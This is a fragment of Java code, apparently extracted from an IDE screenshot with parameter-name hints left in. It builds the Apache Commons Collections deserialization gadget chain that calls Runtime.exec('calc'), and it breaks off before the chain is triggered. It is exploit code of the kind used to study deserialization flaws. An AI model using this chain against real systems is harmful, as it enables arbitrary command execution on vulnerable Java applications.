 Class rc = Class.forName( className: "java.lang.Runtime");
Transformer[] Transformers=new Transformer[]{
        new ConstantTransformer(Runtime.class),
        new InvokerTransformer( methodName: "getDeclaredMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
        new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
        new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer= new ChainedTransformer(Transformers);
HashMap<Object,Object> map=new HashMap<>();
map.put("value","a");